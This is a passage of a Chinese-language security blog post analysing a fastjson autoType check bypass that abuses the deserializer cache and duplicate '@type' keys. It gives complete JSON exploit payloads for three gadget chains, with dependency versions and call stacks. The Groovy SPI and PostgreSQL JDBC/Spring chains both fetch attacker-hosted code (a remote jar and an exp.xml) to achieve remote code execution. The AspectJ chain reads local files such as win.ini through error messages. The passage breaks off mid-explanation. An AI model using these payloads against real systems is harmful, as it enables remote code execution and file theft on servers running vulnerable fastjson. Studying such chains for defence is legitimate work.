
我们之前分析过, ParserConfig#getDeserializer 在获取完构造器以后会将其添加进 ParserConfig.deserializers 内部缓存中:

于是 pojo.MyClass -> FastjsonASMDeserializer\_1\_MyClass 的映射被添加进了缓存中。也即类的属性类型被添加进缓存中。
至此 a 键对应的 json 块处理完毕。
#### 第二次反序列化
随着 DefaultJSONParser#parseObject 的无限循环进入到第二阶段,b 键对应的 json 块开始被处理,同样走到 @type 对应的处理逻辑:

直接进入到 checkAutoType ,由于传入的 expectClass 为 null ,expectClassFlag 被设置为 false ,又 autoTypeSupport 默认为 false,所以直接越过了前面的黑白名单校验,来到 ParserConfig.deserializers 中进行查找:

先前已经将该类添加进 ParserConfig.deserializers 缓存中了,所以这里一定找得到,后续直接返回:

这里的返回意味着对 pojo.MyClass 的校验通过,后续反序列化时只会对其属性,或者说这个 @type 之后的键再做 checkAutoType 校验,毫无威胁。将 pojo.MyClass 替换成任何一个可利用的类,即可完成注入。
#### 调用栈总结
```
DefaultJSONParser#parseObject(final Map, Object)
-> ParserConfig#checkAutoType(String, Class, int) # 使用 "@type":"java.lang.Exception" 通过校验
-> ParserConfig#getDeserializer(Type)
ParserConfig#getDeserializer(Class, Type)
ParserConfig#putDeserializer(Type, ObjectDeserializer) # 将 Exception -> ThrowableDeserializer 加进缓存
-> ThrowableDeserializer#deserialze(DefaultJSONParser, Type, Object)
-> ParserConfig#checkAutoType(String, Class, int) # 传入类为 Throwable 子类通过校验
-> TypeUtils#cast(Object, Type, ParserConfig) # 处理 otherValues ,字段类型转换
TypeUtils#cast(final Object, final Class, ParserConfig)
TypeUtils#castToJavaBean(Map, Class, ParserConfig)
ParserConfig#getDeserializer(Type)
ParserConfig#getDeserializer(Class, Type)
ParserConfig#putDeserializer(Type, ObjectDeserializer) # 将要反序列化的类的属性类型加进缓存
```
### 利用链
#### Groovy SPI
##### poc
依赖:
```
org.codehaus.groovy
groovy-all
3.0.12
```
json:
```
// 第一次反序列化
{
"@type":"java.lang.Exception",
"@type":"org.codehaus.groovy.control.CompilationFailedException",
"unit":{}
}
// 第二次反序列化
{
"@type":"org.codehaus.groovy.control.ProcessingUnit",
"@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",
"config":{
"@type": "org.codehaus.groovy.control.CompilerConfiguration",
"classpathList":["http://127.0.0.1:8081/attack-1.jar"]
},
"gcl":null,
"destDir": "/tmp"
}
```
##### 原理
###### groovy 的 SPI 机制
这条链子利用 groovy 中的 CompilationFailedException 类的 unit 属性。该属性为 ProcessingUnit 类型,利用点在 ProcessingUnit 的子类 CompilationUnit 的有参构造方法中。CompilationUnit 是 groovy 编译器的核心运行时容器。
CompilationUnit(final CompilerConfiguration, final CodeSource, final GroovyClassLoader, final GroovyClassLoader):

该方法用于编译前的准备工作,其中调用了 addPhaseOperations() 方法。
CompilationUnit#addPhaseOperations() 调用了 ASTTransformationVisitor.addPhaseOperations :

ASTTransformationVisitor#addPhaseOperations(final CompilationUnit) 调用了 addGlobalTransforms :

ASTTransformationVisitor#addGlobalTransforms(ASTTransformationsContext) 接着调用 doAddGlobalTransforms 方法:

ASTTransformationVisitor#doAddGlobalTransforms(ASTTransformationsContext, boolean) 这里实际是一个 SPI 机制:


其会去请求远程地址获取 jar 并加载 `META-INF/services/org.codehaus.groovy.transform.ASTTransformation` 文件中的类。
请求远程地址逻辑在 globalServices.hasMoreElements() 中,其调用堆栈如下:
###### 提问
原理分析完毕,不过我们还需要解答两个疑问:
**1、我们看到第二个 json 也是连续使用了两个 @type ,并且一个是父类 ProcessingUnit ,一个是子类 JavaStubCompilationUnit 。与 Exception 的处理逻辑不同,它又是如何通过 checkAutoType 的校验的呢?**
事实上,由于被添加进 ParserConfig.deserializers 的是父类 ProcessingUnit ,所以在这里是取不到 JavaStubCompilationUnit 的:

这个问题可以在 JavaBeanDeserializer 的 deserialze 方法中找到答案。由于 ProcessingUnit 并不是一个 Throwable 类型,所以 fastjson 为其获取的反序列化器是 JavaBeanDeserializer 。
JavaBeanDeserializer 调用 checkAutoType 的逻辑与 ThrowableDeserializer 略有不同,它会将当前类的类型作为 expectClass 传入(也就是 ProcessingUnit):

那么由我们前面的结论:expectClass 不在黑名单中,typeName 也不在黑名单中,且 typeName 是 expectClass 的子类,故通过 checkAutoType 的检查。
**2、fastjson 如何调用有参构造?**
这个问题同样可以在 JavaBeanDeserializer 的 deserialze 方法中找到答案:

想来也不必多言。
###### 利用链总结
```
JavaStubCompilationUnit#JavaStubCompilationUnit(final CompilerConfiguration, final GroovyClassLoader, File)
CompilationUnit#CompilationUnit(final CompilerConfiguration, final CodeSource, final GroovyClassLoader)
CompilationUnit#CompilationUnit(final CompilerConfiguration, final CodeSource, final GroovyClassLoader, final GroovyClassLoader)
CompilationUnit#addPhaseOperations()
ASTTransformationVisitor#addPhaseOperations(final CompilationUnit)
ASTTransformationVisitor#addGlobalTransforms(ASTTransformationsContext) # SPI 机制加载远程 jar 包
```
#### PostgreSQL JDBC
##### poc
需要 jython + PostgreSQL + spring-context 依赖:
```
org.python
jython-standalone
2.7.2
org.postgresql
postgresql
42.3.0
org.springframework
spring-context-support
4.1.4.RELEASE
```
json:
```
{
"a":{
"@type":"java.lang.Exception",
"@type":"org.python.antlr.ParseException",
"type":{}
},
"b":{
"@type":"org.python.core.PyObject",
"@type":"com.ziclix.python.sql.PyConnection",
"connection":{
"@type":"org.postgresql.jdbc.PgConnection",
"hostSpecs":[
{
"host":"127.0.0.1",
"port":2333
}
],
"user":"user",
"database":"test",
"info":{
"socketFactory":"org.springframework.context.support.ClassPathXmlApplicationContext",
"socketFactoryArg":"http://127.0.0.1:8090/exp.xml"
},
"url":""
}
}
}
```
exp.xml :
```
```
##### 原理
###### PostgreSQL JDBC RCE
先来复习下 PostgreSQL JDBC RCE 原理,其会实例化 url 连接串中 socketFactory 所指定的类并将 socketFactoryArg 作为构造方法参数。
通过设置 socketFactory 为 ClassPathXmlApplicationContext ,并将 socketFactoryArg 指定为远程 xml 文件,在 xml 文件中写入恶意的 bean 就可 RCE。(我们知道 Spring 的 ClassPathXmlApplicationContext 具有加载 xml 文件并注入 bean 的功能,无论本地还是远程)。
下面是其调用链:
```
DriverManager#getConnection(String)
DriverManager#getConnection(String, java.util.Properties, Class)
Driver#connect(String, @Nullable Properties)
Driver#makeConnection(String, Properties)
PgConnection#PgConnection(HostSpec[], String, String, Properties, String)
ConnectionFactory#openConnection(HostSpec[], String, String, Properties)
ConnectionFactoryImpl#openConnectionImpl(HostSpec[], String, String, Properties)
SocketFactoryFactory#getSocketFactory(Properties)
ObjectFactory#instantiate(String, Properties, boolean, @Nullable String) # 实例化 socketFactory
ClassPathXmlApplicationContext#ClassPathXmlApplicationContext(String)
ClassPathXmlApplicationContext#ClassPathXmlApplicationContext(String[], boolean, ApplicationContext)
AbstractApplicationContext#refresh() # 获取远程 xml 文件并注入 bean
```
###### jython 利用
这条链子原理一看也能明白,org.python.antlr.ParseException 有一个属性为 org.python.core.PyObject 类型:

那么反序列化的时候自然会把这个类型添加进 ParserConfig.deserializers 中。
随后找到 PyObject 的子类 com.ziclix.python.sql.PyConnection ,这个类有一个属性 connection :

将这个 connection 属性指定为 org.postgresql.jdbc.PgConnection 类型,为其设置好 socketFactory 与 socketFactoryArg 等属性,那么在反序列化时将会调用 org.postgresql.jdbc.PgConnection 的有参构造,从而触发后续的 RCE 。
需要三种依赖,且版本较低,利用难度高。
#### Aspectj 文件读取
##### poc
注意:从 AspectJ 1.9.21 开始,官方把编译环境升级到 JDK 17,因此 aspectjtools-1.9.21+ 中所有类都带着 class-file version 61,如果你的运行环境仍停在 JDK 8–11,就会在任何尝试加载这些工具包类的地方抛 `UnsupportedClassVersionError`:

所以环境的搭建需要找到你 JDK 版本适配的 aspectj 版本。
依赖:
```
org.aspectj
aspectjtools
1.8.14
runtime
```
json:
```
[{
"@type":"java.lang.Exception",
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"
},
{
"@type":"java.lang.Class",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",{
"@type":"java.lang.String"
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[]
}
}
},
{
"@type":"java.lang.Character"
{
"c":{
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"c:/windows/win.ini"
}
}]
```
通过报错回显:

##### 原理
通过 SourceTypeCollisionException 的 newAnnotationProcessorUnits 属性将 ICompilationUnit 类型注入缓存:

读取文件的利用在 ICompilationUnit 的子类 BasicCompilationUnit 的 getter 方法 getContents 中。
###### 报错回显
对于 java.lang.Character 的反序列化,fastjson 采用 CharacterCodec 反序列化器,其 deserialze 方法解析完子节点以后将调用 TypeUtils.castToChar 方法将结果强转为 Char 类型:

TypeUtils#castToChar 在转换无果以后将抛出异常,value 会被字符串拼接进报错异常中:

此时 value 是一个 JSONObject 对象,其在被当成字符串拼接时会触发 toString 方法,实际调用父类 JSON#toString 方法,该方法最终会调用 JSONObject 对应的类 BasicCompilationUnit 的所有 getter 方法。


###### 读取文件
于是 BasicCompilationUnit#getContents 方法被调用,其会读取 this.fileName 所指示的文件内容:
fastjson 通过调用 BasicCompilationUnit 的所有 getter 方法,获取到 BasicCompilationUnit 对象各个属性的值,经过 toString 处理成字符串,最后与报错信息一同返回,就是我们看到的这样:

###### 绕过反序列化器类型限制
是不是以为到这里就结束了?但实际上,按照我们的分析,其 poc 完全可以表示为如下这种形式:
```
[
{
"@type": "java.lang.Exception",
"@type": "org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits": []
},
{
"@type": "java.lang.Character"{
"c": {
"@type": "org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
"@type": "org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName": "c:/windows/win.ini"
}
}
]
```
但是直接这样写会抛出一个错误:
